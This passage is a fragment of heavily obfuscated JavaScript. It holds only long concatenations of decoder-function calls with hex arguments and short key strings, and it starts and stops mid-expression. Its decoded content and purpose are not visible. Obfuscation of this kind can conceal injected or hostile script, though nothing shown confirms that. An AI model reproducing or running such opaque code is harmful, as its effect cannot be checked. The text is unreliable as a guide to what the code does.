0x3bc47c(0x2d3,0x21a,0x554,'5*@J',0x247)+_0x967c82('Njg7',-0xc4,0x3e,-0xe5,0xa2)+_0x4e5ad7(0x7d0,0x820,0x69a,0x79a,'MRKd')+_0x16c6a7(0x1d6,0x14e,-0x57,'@fAI',-0x45)+_0x16c6a7(0x28a,0x247,0x1ed,'U(3K',0xe2)+_0x967c82('9]qx',0x240,0x26e,-0x12,0x1ce)+_0x16c6a7(0x22b,0x17e,-0xb6,'IdLF',-0x73)+_0x4e5ad7(0x4d4,0x2b2,0x40f,0x3ba,'8r2X')+_0x118979('sYHd',0x57c,0x68f,0x5fe,0x530)+_0x16c6a7(0x2dd,0x21a,0x461,'u$$a',0x1f2)+_0x4e5ad7(0x6e9,0x312,0x57e,0x520,'IdLF')+_0x967c82('1jE@',0x1fe,0x75,0xd4,0x10a)+_0x118979('IdLF',0xa04,0xaa3,0x7fd,0x9e0)+_0x4e5ad7(0x5d0,0x653,0x519,0x63f,'oG%j')+_0x118979('l5S)',0xb75,0x92c,0x904,0x9f3)+_0x16c6a7(0x539,0x303,0x312,'aSEA',0x2c8)+_0x967c82('9]qx',0x1e1,0x66,0xe6,0x388)+_0x16c6a7(0x378,0x564,0x776,'aSEA',0x6d9)+_0x3bc47c(0x502,0x705,0x49c,'l5S)',0x528)+_0x16c6a7(-0xf2,0x163,-0x1a,'fl$c',0x348)+_0x16c6a7(0x584,0x562,0x2ec,'QPC6',0x47b)+_0x4e5ad7(0x4cd,0x307,0x589,0x51b,'e3)&')+_0x16c6a7(0x502,0x3ea,0x65b,'R6nB',0x64a)+_0x16c6a7(0x5a5,0x598,0x56f,'V(XZ',0x5b9)+_0x118979('NUva',0x733,0xa0e,0xa34,0x882)+_0x118979('oso8',0x7e8,0x3c5,0x824,0x5f1)+_0x4e5ad7(0x6dd,0x67a,0x5ca,0x71c,'l5S)')+_0x4e5ad7(0x366,0x515,0x288,0x1e,'G(zL')+_0x967c82('R6nB',0x2c5,0x515,0x365,0x51a)+_0x3bc47c(0xc0,0x18,-0xd6,'PGlc',-0x1a1)+_0x118979('PEDY',0x8dc,0x8e8,0x8ff,0x93c)+_0x4e5ad7(0x38f,0x364,0x4dd,0x55b,'#Ly]')+_0x118979('H&dt',0x6ad,0x956,0x82c,0x934)+_0x16c6a7(0x65c,0x50d,0x4b2,'l5S)',0x602)+_0x3bc47c(0x4af,0x688,0x322,'oso8',0x61b)+_0x4e5ad7(0x529,0x1f1,0x415,0x540,'R6nB')+_0x16c6a7(0x2a9,0x3e4,0x5dd,'r^Hn',0x5ff)+_0x16c6a7(0x658,0x545,0x7b9,'05]S',0x67d)+_0x4e5ad7(0xf3,0x306,0x2d3,0x3c2,'l5S)')+_0x118979('oG%j',0xa04,0x808,0x98c,0x927)+_0x967c82('IdLF',0x283,0x1dc,0x22c,0x1fa)+_0x118979('Njg7',0x550,0x72e,0x71c,0x5c3)+_0x4e5ad7(0x16c,0x42a,0x2c4,0x461,'kSQ@')+_0x16c6a7(0x3cd,0x590,0x81c,'05]S',0x42b)+_0x967c82('Kzj&',-0x94,-0x114,-0x285,0x112)+_0x3bc47c(0x3fd,0x1fb,0x275,'IdLF',0x595)+_0x16c6a7(0x5e9,0x4ac,0x41b,'t!U^',0x3a8)+_0x118979('oG%j',0x9d9,0xa23,0x606,0x81e)+_0x16c6a7(0x1d3,0xdf,0x228,'1jE@',0x18a)+_0x967c82('PEDY',0x3b,-0xa9,-0x12b,-0x19f)+_0x4e5ad7(0x6ef,0x85f,0x72d,0x99e,'LoJ3')+_0x4e5ad7(0x7b8,0x885,0x6be,0x524,'Njg7')+_0x967c82('sYHd',0x1c1,0x1bb,-0xb9,-0x78)+_0x118979('G(zL',0x503,0x7ec,0x76d,0x59f)+_0x3bc47c(0x477,0x560,0x29c,'i&ck',0x332)+_0x967c82('!gtX',0x6,-0x202,0x57,0x88)+_0x118979('el%e',0x91b,0x6ba,0x473,0x6fd)+_0x967c82('PGlc',0x157,0x2f1,0x1f0,-0x5c)+_0x16c6a7(0x150,0x368,0x3ff,'i&ck',0x2ac)+_0x4e5ad7(0x84,0x55f,0x2f4,0x4b0,'L44$')+_0x118979('Kzj&',0x764,0x75b,0xa4f,0x916)+_0x118979('e3)&',0x6ff,0x6fb,0xa9d,0x82a)+_0x4e5ad7(0x406,0x74d,0x644,0x4e1,'t!U^')+_0x967c82('JN&]',0x5,-0x1e3,0x10d,-0x244)+_0x16c6a7(0x207,0x175,0x1fc,'t!U^',0x34)+_0x4e5ad7(0x608,0x599,0x537,0x460,'V(XZ'))+(_0x16c6a7(0x55a,0x400,0x3c6,'u$$a',0x482)+_0x16c6a7(0x57c,0x525,0x6fb,'e3)&',0x661)+_0x3bc47c(0x169,-0xc8,0x30e,'l5S)',0xb9)+_0x4e5ad7(0x7bb,0x52d,0x6cb,0x63c,'9]qx')+_0x16c6a7(0x133,0x139,0x271,'DyoK',-0xef)+_0x3bc47c(0x4d6,0x58f,0x557,'!gtX',0x715)+_0x16c6a7(0x3e7,0x190,0x2a1,'kSQ@',0x379)+_0x16c6a7(0x50b,0x44f,0x56a,'t!U^',0x69c)+_0x118979('9]qx',0x9c8,0xa63,0xa56,0x85c)+_0x118979('oso8',0x95e,0x66c,0x604,0x822)+_0x3bc47c(0x1e3,0x2d9,0x18f,'H&dt',0x261)+_0x3bc47c(0x35f,0x35e,0x303,'aSEA',0x3c8)+_0x118979(']4)P',0x86b,0x9d8,0xaee,0x979)+_0x16c6a7(0x506,0x42b,0x27e,'LoJ3',0x2b4)+_0x4e5ad7(0x11a,0x264,0x28c,0xe6,'Rpxo')+_0x16c6a7(0x16,0x20a,0xb4,'BpnD',0x11c)+_0x118979('hi7k',0x412,0x71b,0x581,0x579)+_0x118979('05]S',0x60e,0x69d,0x485,0x5f2)+_0x967c82('Njg7',-0x62,0x20f,0x8c,0x13b)+_0x118979('QPC6',0x4a4,0x864,0x935,0x6f1)+_0x3bc47c(0xa9,0xe7,0x105,'el%e',0x1fb)+_0x967c82('QPC6',-0x1e6,-0x36a,0x42,-0x135)+_0x4e5ad7(0x6b0,0x3b2,0x423,0x418,'NUva')+_0x967c82('PGlc',0x258,0x494,-0x28,0x2fd)+_0x4e5ad7(0x3cb,0x54c,0x4ad,0x59d,'fl$c')+_0x4e5ad7(0x8da,0x88b,0x74d,0x859,'hps8')+_0x16c6a7(-0x1,0x185,-0x1f,'u$$a',0xc5)+_0x3bc47c(0x2b3,0x469,0xba,'LTnM',0x2eb)+_0x967c82('r^Hn',-0x41,0x103,-0x117,-0x116)+_0x16c6a7(-0x6a,0xd8,-0x113,'i&ck',0xb9)+_0x3bc47c(0x11b,0x19c,0x1fb,'8r2X',-0xba)+_0x3bc47c(0x2fa,0x566,0x297,'IdLF',0x3d7)+_0x16c6a7(0x6db,0x5ce,0x855,']4)P',0x41a)+_0x118979('5*@J',0x8aa,0x886,0xbcb,0x9e1)+_0x16c6a7(0x404,0x28d,0x51b,'hi7k',0x27f)+_0x118979('Njg7',0x94f,0x798,0x69b,0x729)+_0x967c82('OKD1',-0xfb,-0x325,0x9e,-0x292)+_0x118979('DyoK',0xa39,0x917,0x6e7,0x890)+_0x118979('05]S',0x78b,0x5e6,0x497,0x625)+_0x4e5ad7(0x3ac,0x661,0x57f,0x36f,'@fAI')+_0x4e5ad7(0x49f,0x7cb,0x55d,0x498,'Njg7')+_0x3bc47c(0xb0,0x28a,-0x152,'LoJ3',0x290)+_0x118979('QPC6',0x8af,0x6e0,0x8fd,0x7eb)+_0x4e5ad7(0x790,0x722,0x6a6,0x856,'5*@J')+_0x967c82('r[V9',0x1ba,0xed,0x147,0x312)+_0x3bc47c(0x522,0x685,0x61c,'aSEA',0x4eb)+_0x118979('JN&]',0x43c,0x658,0x5d5,0x67a)+_0x3bc47c(0x24c,0x37d,0x444,'hps8',0x21a)+_0x118979('u$$a',0x827,0x61e,0x934,0x86d)+_0x4e5ad7(0x550,0x2c6,0x332,0x1ce,'*bK0')+_0x967c82('r^Hn',0x194,0x279,0xcd,0x320)+_0x16c6a7(-0x89,0x196,0x246,'BpnD',0x3ab)+_0x3bc47c(0x428,0x34d,0x298,'4n)o',0x56a)+_0x967c82('sYHd',0x218,0x7c,0x2ac,-0x4a)+_0x4e5ad7(0xbd,0x268,0x347,0x38a,'H&dt')+_0x118979('G(zL',0x7bc,0x838,0x8fc,0x7ed)+_0x3bc47c(0x48e,0x6b8,0x2fd,'LoJ3',0x523)+_0x3bc47c(0x550,0x458,0x538,'r[V9',0x405)+_0x967c82('r[V9',-0x50,-0x1ad,0x1db,-0x1)+_0x4e5ad7(0x43f,0x6fb,0x681,0x50e,'NUva')+_0x3bc47c(0x4b4,0x586,0x50c,'fl$c',0x3e8)+_0x4e5ad7(0x2f8,0x3da,0x45e,0x60f,'05]S')+_0x118979('i&ck',0x6a0,0x51e,0x844,0x5fb)+_0x16c6a7(0x2b,0x13e,0x1ee,'r^Hn',-0x14f)+_0x16c6a7(0x134,0x1e9,0x2d4,'H&dt',0x2c0)+_0x16c6a7(0x389,0x3ec,0x64d,'i&ck',0x59a)+_0x118979('@fAI',0x906,0x928,0x978,0x761)+_0x118979('U(3K',0x826,0x843,0x721,0x627)+_0x967c82('fl$c',-0x34,0x177,0x174,0x9b)+_0x4e5ad7(0x4c1,0x5ae,0x5fb,0x736,'LTnM')+_0x967c82('BpnD',0x1a7,0x1a5,0x2f3,-0xdd)+_0x16c6a7(0x3eb,0x558,0x35d,'fl$c',0x4e6)+_0x967c82('JN&]',-0x1a0,-0x3d0,-0xbd,-0x93)+_0x16c6a7(-0x15,0x26a,0x265,']4)P',0x352)+_0x118979('r[V9',0x3df,0x468,0x83f,0x5ee)+_0x118979('R6nB',0x58f,0x7c2,0x570,0x620)+_0x16c6a7(0x6b5,0x55e,0x4db,'LoJ3',0x5a2)+_0x16c6a7(0x84,0x11b,0x2e8,'U(3K',0x12a)+_0x3bc47c(0x23b,0x1b5,-0x2,'1jE@',0x133)+_0x4e5ad7(0x395,0x5f5,0x53b,0x54b,'r^Hn')+_0x16c6a7(0x102,0x2fc,0x1b9,'l5S)',0x24e)+_0x16c6a7(0x2d4,0x39c,0x36e,'aSEA',0x592)+_0x3bc47c(0x466,0x2cd,0x582,'H&dt',0x443)+_0x3bc47c(0x474,0x487,0x380,'MRKd',0x64e)+_0x16c6a7(0xaf,0x267,0x3d2,']4)P',0x74)+_0x4e5ad7(0x12a,0x3e2,0x345,0x3a2,'kSQ@')+_0x118979('Rpxo',0x7e0,0xade,0xbc2,0x98d)+_0x118979('hps8',0x59c,0x839,0x59c,0x60d)+_0x4e5ad7(0x47b,0x4fc,0x29d,0xa7,'9]qx')+_0x967c82('fl$c',0x31d,0x2eb,0x36f,0x1bc)+_0x118979('Kzj&',0x709,0x3e3,0x41f,0x53f)+_0x4e5ad7(0x6ce,0x320,0x545,0x43d,'Rpxo')+_0x118979('e3)&',0x7d7,0x541,0x96b,0x705)+_0x3bc47c(0x176,0x3ba,-0x81,'NUva',0x206)+_0x3bc47c(0x43e,0x28f,0x44e,'4n)o',0x417)+_0x16c6a7(0x457,0x348,0x2be,'NUva',0x2bc)+_0x967c82('4n)o',0x13d,-0x6a,-0xce,0x34b)+_0x16c6a7(0x4a7,0x5cf,0x71a,'oso8',0x805)+_0x3bc47c(0x13e,0x382,0xf1,'LTnM',0x352)+_0x16c6a7(0x19a,0x2f8,0x331,'fl$c',0x57f)+_0x4e5ad7(0x3d7,0x461,0x39e,0x34b,'i&ck')+_0x118979('*bK0',0x77f,0x7a4,0x7fe,0x789)+_0x3bc47c(0x56c,0x50c,0x7d2,']4)P',0x502)+_0x16c6a7(0x1de,0x147,0xcc,'PGlc',-0xba)+_0x118979('@fAI',0x698,0x8d3,0x627,0x688)+_0x118979('05]S',0x923,0x965,0x509,0x76b)+_0x118979('BpnD',0x967,0x847,0x6ee,0x728)+_0x967c82('u$$a',0x25a,0x4ce,0x17f,0x405)+_0x16c6a7(0x555,0x3c9,0x220,'i&ck',0x1d6)+_0x967c82('LoJ3',0x1ef,0xe3,0x1ba,0x44b)+_0x967c82('Kzj&',-0x107,-0x207,0x5b,-0x239)+_0x4e5ad7(0x27a,0x420,0x41e,0x296,'r^Hn')+_0x118979('LoJ3',0x376,0x4e3,0x675,0x600)+_0x3bc47c(0x247,0x18e,0x1e6,'JGP]',0x34)+_0x4e5ad7(0x79c,0x4cb,0x532,0x717,'PEDY')+_0x4e5ad7(0x5f7,0x4b7,0x5f7,0x4a0,'IdLF')+_0x16c6a7(0x46d,0x3f9,0x342,'el%e',0x3d8)+_0x3bc47c(0x64,0x95,-0x56,'r^Hn',0x16)+_0x3bc47c(0x4bd,0x3c6,0x5cc,'t!U^',0x670)+_0x4e5ad7(0x438,0x2fa,0x3ee,0x35c,'OKD1')+_0x118979('r^Hn',0x469,0x72c,0x893,0x67d)+_0x3bc47c(0x119,0x328,-0x5,'el%e',0x167)+_0x3bc47c(0x212,0x16d,0x3a8,'PGlc',0x4d)+_0x16c6a7(0x4e6,0x2c3,0xcc,'t!U^',0x3ba)+_0x3bc47c(0x4a3,0x49b,0x5c7,'r^Hn',0x634)+_0x3bc47c(0x544,0x44e,0x402,'JN&]',0x544)+_0x118979('JN&]',0x706,0x3a3,0x5b1,0x5a7)+_0x3bc47c(0x300,0x38b,0x3d7,'H&dt',0x3f8)+_0x16c6a7(-0x1af,0xca,-0x29,'hps8',-0x1a0)+_0x4e5ad7(0x470,0x403,0x528,0x692,'Njg7')+_0x3bc47c(0x123,0xe5,0x14b,'JGP]',0x321)+_0x4e5ad7(0x593,0x635,0x770,0x568,'8r2X')+_0x3bc47c(0x47e,0x353,0x20e,'1jE@',0x55d)+_0x118979('oG%j',0xb6b,0xb41,0x949,0x992)+_0x967c82('kWNk',0x13c,0x1a7,-0x105,0xbe)+_0x4e5ad7(0x305,0x1f7,0x2da,0x48b,'IdLF')+_0x967c82('hi7k',-0xdf,-0x122,0x77,-0x1b6)+_0x16c6a7(0x3d2,0x1ff,0x3ab,'QPC6',0x1c3)+_0x16c6a7(0x2c4,0x1f8,0x274,'OKD1',0xe6)+_0x118979('*bK0',0xa87,0x8ce,0x6d3,0x91b)+_0x4e5ad7(0x631,0x380,0x4b8,0x581,'LoJ3')+_0x4e5ad7(0xcf,0x168,0x300,0x52f,'PEDY')+_0x16c6a7(0x310,0x30d,0x116,'4n)o',0x2b9)+_0x16c6a7(0x2b4,0x286,0x421,'QPC6',0x81)+_0x967c82('Njg7',-0x163,-0x2ec,-0x3a5,-0x1ab)+_0x3bc47c(0x423,0x288,0x3ae,'V(XZ',0x442)+_0x3bc47c(0xcf,0x21e,-0x19c,'4n)o',0x64)+_0x967c82('e3)&',0x18f,-0x1e,0x270,0x179)+_0x118979('@fAI',0x929,0x818,0x57e,0x7d8)+_0x16c6a7(0x1a3,0x1c1,0x33a,'LoJ3',0x7e)+_0x4e5ad7(0x4b0,0x549,0x635,0x849,'PEDY')+_0x3bc47c(0x1fd,-0xb,0x2e7,'hi7k',0x112)+_0x3bc47c(0x1f3,0x392,0x3df,'G(zL',0x196)+_0x4e5ad7(0x460,0x546,0x501,0x713,'*bK0')+_0x3bc47c(0x1b8,0x213,0xa1,'#Ly]',0x1e7)+_0x16c6a7(0x385,0x423,0x544,'#Ly]',0x4d7)+_0x967c82('8r2X',0x1c4,0xc2,0x34a,0x445)+_0x3bc47c(0x359,0x524,0x150,'Kzj&',0x5c5)+_0x4e5ad7(0x41f,0xdb,0x28e,0x1ed,'BpnD')+_0x118979('G(zL',0x779,0x5bd,0x701,0x595)+_0x967c82('i&ck',0xa2,-0x76,-0x61,0x222)+_0x967c82('Kzj&',0x30b,0x28c,0x309,0x26b)+_0x3bc47c(0x1cc,0x2b6,0x3ab,'L44$',0x130)+_0x3bc47c(0x3d0,0x659,0x3bd,'OKD1',0x3cb)+_0x118979('sYHd',0x8a0,0x95f,0x8d0,0x70d)+_0x118979('5*@J',0x743,0x8c9,0x7f3,0x959)+_0x118979('r^Hn',0x55f,0x5a0,0x45e,0x517)+_0x16c6a7(0x443,0x417,0x5ec,'oG%j',0x40e)+_0x4e5ad7(0x8a8,0x4ab,0x6a0,0x8dc,'el%e')+_0x118979('Kzj&',0x86f,0x78f,0x610,0x6a9)+_0x3bc47c(0x30d,0x44f,0x250,'hps8',0x569)+_0x3bc47c(0x512,0x6ee,0x4ac,'R6nB',0x429)+_0x4e5ad7(0x829,0x6bd,0x66f,0x5aa,'LoJ3')+_0x4e5ad7(0x333,0x2b7,0x2a3,0x18f,'QPC6')+_0x967c82('05]S',0x2cd,0x311,0x16f,0x158)+_0x967c82('el%e',-0xa9,0x124,0x85,-0x205)+_0x4e5ad7(0x397,0x4a9,0x2b9,0x470,'PGlc')+_0x3bc47c(0x297,0x49d,0x503,'OKD1',0x451)+_0x118979('V(XZ',0xadb,0x9b0,0x734,0x96f)+_0x967c82('PEDY',0x266,0x96,0x320,0x39b)+_0x967c82('PEDY',-0x16f,-0x247,-0x1a1,0x38)+_0x967c82('QPC6',0x14f,0x225,0x178,-0x134)+_0x3bc47c(0x296,0x4f4,0x3d0,'QPC6',0x15c)+_0x967c82('4n)o',0x1d2,0x1c4,0xc6,0x138)+_0x4e5ad7(0x2a8,0x4fc,0x30b,0x177,'PGlc')+_0x118979('JGP]',0xbee,0x9e3,0xc06,0x9ad)+_0x16c6a7(0x7f4,0x5d0,0x602,'Kzj&',0x46d)+_0x118979('PEDY',0x659,0x377,0x357,0x573)+_0x3bc47c(0x2ef,0x1ca,0xa9,'5*@J',0xcf)+_0x4e5ad7(0x22c,0x3d1,0x2a2,0x1a7,'OKD1')+_0x16c6a7(0x18f,0x2a7,0x435,'u$$a',0x3b5)+_0x4e5ad7(0xf7,0xd3,0x34b,0xc5,'r[V9')+_0x4e5ad7(0x30f,0x1f4,0x410,0x539,'9]qx')+_0x118979('r^Hn',0x821,0x78f,0xabc,0x843)+_0x3bc47c(0x55d,0x59b,0x7e6,'U(3K',0x5f0)+_0x3bc47c(0x135,0x162,-0x19,'IdLF',0x1bf)+_0x16c6a7(0x58c,0x3ba,0x62c,'JGP]',0x475)+_0x16c6a7(0x5a1,0x3c3,0x444,'QPC6',0x52c)+_0x967c82('OKD1',0x2c7,0x1cc,0x379,0x2e0)+_0x16c6a7(0x409,0x1d4,-0x26,'PGlc',0x317))+(_0x967c82('i&ck',0x184,-0x6d,-0xe5,0xa3)+_0x4e5ad7(0x2e4,0x483,0x36d,0x4ca,'JN&]')+_0x4e5ad7(0xb7,0x306,0x32f,0x1d3,'JGP]')+_0x3bc47c(0x536,0x673,0x536,']4)P',0x7a4)+_0x967c82('L44$',0xb8,-0x36,0x1b2,0x1c2)+_0x967c82('LoJ3',0x6f,-0x59,-0x58,-0x5b)+_0x4e5ad7(0x59e,0x706,0x5cd,0x61b,'u$$a')+_0x16c6a7(0xc6,0x2b3,0x39f,'8r2X',0x46e)+_0x967c82('V(XZ',0x1ad,-0x12,0x115,0x138)+_0x3bc47c(0x34a,0x40b,0x391,'PEDY',0x40e)+_0x967c82('4n)o',0x2f9,0x1bf,0xc9,0xaf)+_0x3bc47c(0xa0,0x11,-0x140,'kSQ@',-0x13)+_0x16c6a7(-0x112,0x130,0xfb,'Kzj&',0x18c)+_0x118979('JGP]',0x400,0x4f4,0x83e,0x61a)+_0x967c82('QPC6',0x319,0xe5,0x3ad,0x287)+_0x967c82('e3)&',0x1b5,0x144,-0x51,0x270)+_0x4e5ad7(0x69c,0x61a,0x4d0,0x61b,'el%e')+_0x16c6a7(0x3ab,0x49b,0x20d,'LoJ3',0x6a3)+_0x4e5ad7(0x2b2,0x260,0x3c0,0x4fa,'JGP]')+_0x4e5ad7(0x559,0x3fd,0x2cc,0x2f4,'aSEA')+_0x3bc47c(0x172,-0x118,-0x59,'fl$c',0x2ba)+_0x3bc47c(0x1d1,0x121,0x234,'fl$c',0x75)+_0x967c82('@fAI',0x87,0x260,0xa5,-0x92)+_0x118979('!gtX',0x3dd,0x692,0x53b,0x612)+_0x967c82('hi7k',0x202,0xdd,-0x6,0x3b4)+_0x118979('aSEA',0x8af,0x9b1,0x928,0x84d)+_0x4e5ad7(0x7e3,0x439,0x633,0x768,'hps8')+_0x4e5ad7(0x32a,0x2cf,0x4aa,0x5c1,'L44$')+_0x3bc47c(0x432,0x589,0x467,'r[V9',0x1f1)+_0x16c6a7(0x4b9,0x49f,0x5f9,'LTnM',0x58e)+_0x16c6a7(0x1c5,0x27d,0x144,'fl$c',0x323)+_0x3bc47c(0x458,0x397,0x1e0,'QPC6',0x4c8)+_0x3bc47c(0x4ba,0x2d4,0x3a2,'8r2X',0x32f)+_0x4e5ad7(0x479,0x47c,0x685,0x7d0,'JN&]')+_0x3bc47c(0x463,0x52f,0x6ef,'r[V9',0x2f1)+_0x16c6a7(0x273,0x310,0x16e,'05]S',0x35d)+_0x3bc47c(0x3bd,0x27e,0x2ba,'Rpxo',0x351)+_0x4e5ad7(0x75b,0x3f0,0x58f,0x495,'DyoK')+_0x4e5ad7(0x390,0x30c,0x47a,0x6db,']4)P')+_0x16c6a7(0x2d5,0x511,0x37d,'G(zL',0x4cf)+_0x3bc47c(0x2ce,0x544,0xe9,'fl$c',0x56)+_0x967c82('@fAI',0x28a,0x10a,0x366,0x342)+_0x3bc47c(0x3e5,0x521,0x497,'hps8',0x4c2)+_0x3bc47c(0x1c7,0x4c,0x1c1,']4)P',0x267)+_0x16c6a7(0x25b,0x3eb,0x3f6,'4n)o',0x660)+_0x118979('sYHd',0x6c4,0x659,0x76c,0x6b3)+_0x16c6a7(0x4ca,0x37b,0x36f,'MRKd',0x508)+_0x16c6a7(0x242,0x492,0x579,'5*@J',0x6ce)+_0x118979('u$$a',0x9bf,0xae1,0x6b9,0x8a4)+_0x16c6a7(0x404,0x548,0x403,'Rpxo',0x491)+_0x3bc47c(0x566,0x498,0x7c7,'Rpxo',0x381)+_0x16c6a7(0x6be,0x53d,0x3ff,'aSEA',0x54e)+_0x4e5ad7(0x577,0x52b,0x6d0,0x7d6,'kSQ@')+_0x3bc47c(0x451,0x36f,0x3e8,'e3)&',0x667)+_0x3bc47c(0x348,0x25d,0x5af,'4n)o',0x512)+_0x4e5ad7(0x879,0x67d,0x70b,0x5ea,'#Ly]')+_0x16c6a7(-0x164,0xf0,-0x3a,'!gtX',-0x10e)+_0x118979('kSQ@',0x3ea,0x56e,0x5c8,0x632)+_0x3bc47c(0x22c,0x16a,0x406,'kSQ@',0xc5)+_0x16c6a7(0x64d,0x4b1,0x2f1,'QPC6',0x292)+_0x4e5ad7(0x3a3,0x397,0x46c,0x498,'t!U^')+_0x4e5ad7(0x18f,0x5b2,0x341,0x20b,'e3)&')+_0x16c6a7(0x4a9,0x40d,0x4ec,'H&dt',0x51a)+_0x3bc47c(0x318,0x1b7,0x14f,'BpnD',0x1e1)+_0x118979('U(3K',0x875,0x81c,0x7fd,0x9bf)+_0x967c82('#Ly]',0x2a8,0x386,0x30f,0x471)+_0x3bc47c(0x398,0x3a7,0x58a,'U(3K',0x594)+_0x118979('V(XZ',0x80d,0xa71,0x832,0x9b3)+_0x16c6a7(0x136,0x2fb,0x519,']4)P',0x262)+_0x967c82('l5S)',-0x15,0x24c,-0x168,-0x1ff)+_0x967c82('hps8',-0x77,-0x5d,-0x102,-0x18a)+_0x3bc47c(0x118,-0x26,-0x1d,'@fAI',-0x90)+_0x3bc47c(0x51b,0x29b,0x464,'el%e',0x7a8)+_0x4e5ad7(0x456,0x4ba,0x567,0x484,'oso8')+_0x16c6a7(-0x46,0xd7,-0x1b,'5*@J',0x197)+_0x3bc47c(0x3aa,0x299,0x342,'G(zL',0x26f)+_0x4e5ad7(0x505,0x1a3,0x374,0x158,'PGlc')+_0x16c6a7(0x3eb,0x20b,0xfe,'!gtX',-0x69)+_0x16c6a7(0x59c,0x331,0x4ce,'L44$',0x414)+_0x3bc47c(0x384,0x3f9,0x2a5,'el%e',0x146)+_0x3bc47c(0x429,0x41b,0x29c,'DyoK',0x2d5)+_0x118979('9]qx',0x533,0x74c,0x595,0x6b6)+_0x4e5ad7(0x264,0x321,0x4d2,0x48f,'r^Hn')+_0x16c6a7(0x3ad,0x5c4,0x3b8,'Kzj&',0x6ee)+_0x16c6a7(0x417,0x453,0x3df,'kWNk',0x5a1)+_0x118979('LoJ3',0x4ba,0x740,0x994,0x71e)+_0x967c82('8r2X',-0x29,-0x1ec,0x1cb,-0x273)+_0x118979('U(3K',0x72d,0x37d,0x5da,0x532)+_0x118979('L44$',0x60d,0x54b,0x4ea,0x5c6)+_0x16c6a7(0x187,0x3d9,0x150,'H&dt',0x587)+_0x4e5ad7(0x2a3,0x2b4,0x271,0x42c,'JGP]')+_0x3bc47c(0x4a1,0x4dc,0x3b1,'JGP]',0x26f)+_0x3bc47c(0x1ec,0x1b2,-0x9c,'!gtX',0x110)+_0x4e5ad7(0x8b9,0x860,0x62f,0x6a3,'Rpxo')+_0x16c6a7(0x2c3,0x530,0x3b6,'9]qx',0x710)+_0x118979('U(3K',0x364,0x3c4,0x6cb,0x503)+_0x3bc47c(0x387,0x2dd,0x1f8,'NUva',0x42e)+_0x967c82('aSEA',-0x139,-0x205,-0x284,-0x5e)+_0x16c6a7(0x389,0x311,0x52b,'hps8',0x146)+_0x4e5ad7(0x6c4,0x508,0x4e6,0x3b9,'9]qx')+_0x16c6a7(0x34b,0x1e5,0x97,'e3)&',0x3b8)+_0x16c6a7(0xb7,0x13d,0x174,'fl$c',-0x25)+_0x967c82('aSEA',0x20f,0x283,0x436,0x48d)+_0x4e5ad7(0x40e,0x6b9,0x605,0x3de,'hps8')+_0x967c82('V(XZ',0x2e6,0xeb,0x245,0x178)+_0x3bc47c(0xe1,0x1b9,0x1d4,']4)P',0x88)+_0x3bc47c(0x4a2,0x4cd,0x3e5,'e3)&',0x256)+_0x967c82('aSEA',0xe1,-0xcc,0x2bb,0x6a)+_0x4e5ad7(0x898,0x60b,0x6e2,0x591,'u$$a')+_0x16c6a7(0x6fa,0x555,0x4f1,'JN&]',0x5e8)+_0x16c6a7(0x3ef,0x378,0x1d8,'H&dt',0x1e7)+_0x16c6a7(0xa4,0xd0,0xcc,']4)P',0x2c1)+_0x4e5ad7(0x6fa,0x5df,0x639,0x6c7,'Kzj&')+_0x16c6a7(0x2de,0x4f2,0x42c,'5*@J',0x5fd)+_0x118979('H&dt',0x45b,0x2ce,0x459,0x54b)+_0x16c6a7(0x178,0x1a0,0x61,'PGlc',0x141)+_0x967c82('*bK0',-0x30,-0x21a,0x20d,0x83)+_0x118979('1jE@',0x9ab,0x56e,0x8e6,0x793)+_0x118979('hi7k',0x442,0x6d9,0x371,0x5b9)+_0x967c82('PEDY',0x23b,0x240,0x169,0x38f)+_0x118979('V(XZ',0x470,0x641,0x5cf,0x637)+_0x3bc47c(0x257,0x16c,0x378,'JN&]',0x4b7)+_0x16c6a7(0x5e1,0x36b,0x252,'oso8',0x463)+_0x4e5ad7(0x5e3,0x68a,0x6b1,0x89f,'IdLF')+_0x967c82('R6nB',-0xc8,0x188,-0x1f,-0x2d5)+_0x118979('i&ck',0x7e2,0x75b,0x971,0x743)+_0x16c6a7(0x466,0x28e,0x464,'4n)o',0x57)+_0x16c6a7(0x29b,0x18b,0x319,'*bK0',0x14d)+_0x16c6a7(-0x7c,0x19f,0x17f,'QPC6',0x1c6)+_0x118979('kSQ@',0x705,0x77d,0x762,0x952)+_0x4e5ad7(0x3c0,0x68b,0x618,0x3f9,'LoJ3')+_0x118979('G(zL',0x753,0x9c9,0xb46,0x93a)+_0x4e5ad7(0x4d,0x29c,0x279,0x167,'i&ck')+_0x4e5ad7(0x206,0x146,0x36f,0x597,'r[V9')+_0x118979('4n)o',0x825,0x601,0x621,0x6c4)+_0x16c6a7(0x3da,0x258,0xda,'Kzj&',0x4ae)+_0x16c6a7(-0xf2,0x109,0x39,'Rpxo',0x24b)+_0x16c6a7(0x50f,0x2d8,0x7c,'8r2X',0x352)+_0x967c82('sYHd',0x1be,-0x5e,0x9c,0x29d)+_0x16c6a7(0x479,0x583,0x4cd,'i&ck',0x4c4)+_0x967c82('JN&]',0x17,0xce,0x1f8,-0x1b4)+_0x967c82('u$$a',0x70,-0x196,0x65,0x221)+_0x967c82('5*@J',0x29,0x24a,0xb9,-0x11c)+_0x4e5ad7(0x708,0x91a,0x6ce,0x80a,'oG%j')+_0x16c6a7(0x1a5,0x195,0x3f6,'l5S)',0x288)+_0x967c82('MRKd',0x272,0x14c,0x245,0x182)+_0x967c82('LoJ3',-0x1da,-0x68,-0x367,-0x184)+_0x16c6a7(0x3a1,0x351,0x260,'@fAI',0x190)+_0x16c6a7(0x3b8,0x536,0x6d4,'DyoK',0x32b)+_0x4e5ad7(0xf4,0x186,0x2bd,0x412,'u$$a')+_0x3bc47c(0x42a,0x5b3,0x1a4,'#Ly]',0x340)+_0x4e5ad7(0x68e,0x683,0x4b4,0x518,'L44$')+_0x16c6a7(-0x50,0x1f7,0xe,'*bK0',0x1e5)+_0x4e5ad7(0x4a6,0x7ae,0x5d9,0x432,'IdLF')+_0x16c6a7(0x1b8,0x1a2,0x2b3,'hi7k',0x26c)+_0x967c82('!gtX',0x168,-0x9d,0x333,-0x11c)+_0x16c6a7(0x772,0x572,0x705,'Kzj&',0x7b0)+_0x16c6a7(0x269,0x41a,0x1da,'JGP]',0x460)+_0x967c82('U(3K',0xee,0x21a,0xd9,0x2b2)+_0x967c82('PEDY',0xa8,0x3a,-0x82,0x2b2)+_0x4e5ad7(0x75f,0x4e1,0x75f,0x5a1,'r^Hn')+_0x16c6a7(0x5d,0x219,0x32a,'U(3K',0x2ea)+_0x967c82('Njg7',0x1fc,-0x3,0x231,0x134)+_0x3bc47c(